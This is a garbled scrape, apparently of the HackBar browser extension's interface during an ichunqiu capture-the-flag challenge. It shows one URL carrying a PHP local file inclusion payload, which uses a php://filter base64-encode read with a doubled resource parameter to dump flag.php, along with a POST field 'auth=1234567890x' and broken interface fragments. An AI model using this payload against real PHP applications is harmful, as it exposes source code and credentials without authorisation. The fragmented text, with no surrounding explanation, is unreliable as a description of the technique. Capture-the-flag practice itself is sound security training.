 SQL XSS Encryption Encoding Other
RL
http://596bd789879f4a62a633de2c34ff3a43f7525b8ccc374194.game.ichunqiu.com/file.php?id=php://filter/read=convert.base64.encode/resource=a.jpg/resource=flag.php
RL
e
Enable Post data Enable Referrer
auth=1234567890x